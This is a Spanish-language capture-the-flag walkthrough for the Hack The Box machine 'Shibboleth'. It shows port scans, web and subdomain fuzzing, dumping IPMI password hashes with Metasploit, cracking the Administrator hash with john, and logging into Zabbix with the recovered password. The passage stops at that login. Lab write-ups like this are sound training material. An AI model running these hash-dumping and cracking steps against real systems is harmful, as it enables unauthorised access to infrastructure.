Shibboleth
8 minutos de lectura

- SO: Linux
- Dificultad: Media
- Dirección IP: 10.10.11.124
- Fecha: 13 / 11 / 2021
Escaneo de puertos
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.124 -p 80
Nmap scan report for 10.10.11.124
Host is up (0.12s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.41
|_http-title: FlexStart Bootstrap Template - Index
|_http-server-header: Apache/2.4.41 (Ubuntu)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 11.04 seconds
La máquina tiene abierto el puerto 80 (HTTP).
Enumeración web
Si vamos a http://10.10.11.124, el servidor nos redirige a http://shibboleth.htb. Después de poner el dominio en /etc/hosts podemos acceder y ver esta página:

Podemos aplicar fuzzing con ffuf para enumerar más rutas:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-2.3-medium.txt -u http://shibboleth.htb/FUZZ -e .php,.html
index.html              [Status: 200, Size: 59474, Words: 17014, Lines: 1324, Duration: 109ms]
blog.html               [Status: 200, Size: 19196, Words: 5073, Lines: 426, Duration: 130ms]
assets                  [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 107ms]
forms                   [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 123ms]
.html                   [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 98ms]
.php                    [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 98ms]
                        [Status: 200, Size: 59474, Words: 17014, Lines: 1324, Duration: 97ms]
server-status           [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 88ms]
Y también algunos subdominios:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.10.11.124 -H 'Host: FUZZ.shibboleth.htb' -fc 302
monitor                 [Status: 200, Size: 3689, Words: 192, Lines: 30, Duration: 121ms]
monitoring              [Status: 200, Size: 3689, Words: 192, Lines: 30, Duration: 107ms]
zabbix                  [Status: 200, Size: 3689, Words: 192, Lines: 30, Duration: 457ms]

Todos los subdominios contienen la misma página web, un formulario de inicio de sesión en Zabbix:

Pero aquí no podemos hacer nada aún, ya que no tenemos credenciales válidas y no hay ninguna vulnerabilidad clara.
Enumeración por UDP
En este punto, no tenemos nada más que investigar, por lo que vamos a realizar un escaneo de puertos por UDP:
# nmap -sU --top-ports 100 -n -Pn -vv 10.10.11.124
Password:
Starting Nmap 7.92 ( https://nmap.org )
Initiating UDP Scan
Scanning 10.10.11.124 [100 ports]
Increasing send delay for 10.10.11.124 from 0 to 50 due to max_successful_tryno increase to 4
Increasing send delay for 10.10.11.124 from 50 to 100 due to max_successful_tryno increase to 5
Increasing send delay for 10.10.11.124 from 100 to 200 due to max_successful_tryno increase to 6
Increasing send delay for 10.10.11.124 from 200 to 400 due to 11 out of 12 dropped probes since last increase.
Increasing send delay for 10.10.11.124 from 400 to 800 due to 11 out of 11 dropped probes since last increase.
Discovered open port 623/udp on 10.10.11.124
Completed UDP Scan, 102.42s elapsed (100 total ports)
Nmap scan report for 10.10.11.124
Host is up, received user-set (0.096s latency).
Scannedfor 102s
Not shown: 98 closed udp ports (port-unreach)
PORT    STATE         SERVICE     REASON
138/udp open|filtered netbios-dgm no-response
623/udp open          asf-rmcp    udp-response ttl 63

Nmap done: 1 IP address (1 host up) scanned in 102.46 seconds
           Raw packets sent: 246 (13.189KB) | Rcvd: 110 (9.315KB)
Y descubrimos que el puerto 623 (UDP) está abierto, y se trata de IPMI.
Explotación de IPMI
HackTricks tiene bastante información sobre este servicio. La mayoría de técnicas de reconocimiento y explotación están en Metasploit Framework, por lo que vamos a empezar.
Primero, vamos a ver la versión de IPMI:
$ msfconsole -q
msf6 > use auxiliary/scanner/ipmi/ipmi_version
msf6 auxiliary(scanner/ipmi/ipmi_version) > show options

Module options (auxiliary/scanner/ipmi/ipmi_version):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   BATCHSIZE  256              yes       The number of hosts to probe in each set
   RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      623              yes       The target port (UDP)
   THREADS    10               yes       The number of concurrent threads

msf6 auxiliary(scanner/ipmi/ipmi_version) > set RHOSTS 10.10.11.124
RHOSTS => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_version) > run

[*] Sending IPMI requests to 10.10.11.124->10.10.11.124 (1 hosts)
[+] 10.10.11.124:623 - IPMI - IPMI-2.0 UserAuth(auth_msg, auth_user, non_null_user) PassAuth(password, md5, md2, null) Level(1.5, 2.0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Existe un exploit para IPMI que nos permite volcar los hashes de las contraseñas de usuarios comunes:
msf6 auxiliary(scanner/ipmi/ipmi_version) > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set RHOSTS 10.10.11.124
RHOSTS => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set OUTPUT_JOHN_FILE ./hash
OUTPUT_JOHN_FILE => ./hash
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run

[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:0e60be0702060000aca06cad807b13048ed6f894c5c144e3345d9d440c8d5575c76919f4198e2e1ba123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:27d7c9a280380fba72efc55babb4fdf216fdfc87
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Y aquí lo tenemos, ahora podemos romper el hash con john y rockyou.txt:
$ cat hash
10.10.11.124 Administrator:$rakp$3aab2bf5020a000061799fc2151cd71322e3e5a0bd03da5efae02e1e1f6524e75b9ecc9dca02d6a4a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72$81a9602adaa1d61f8c24cfbf1ef0c03df095b945

$ john --wordlist=$WORDLISTS/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (RAKP, IPMI 2.0 RAKP (RMCP+) [HMAC-SHA1 128/128 ASIMD 4x])
Press 'q' or Ctrl-C to abort, almost any other key for status
ilovepumkinpie1  (10.10.11.124 Administrator)
1g 0:00:00:01 DONE 0.5154g/s 3812Kp/s 3812Kc/s 3812KC/s iloveqmc..ilovepatri
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Y aquí está la contraseña.
Acceso a la máquina

Ahora podemos entrar en Zabbix con credenciales Administrator:ilovepumkinpie1:

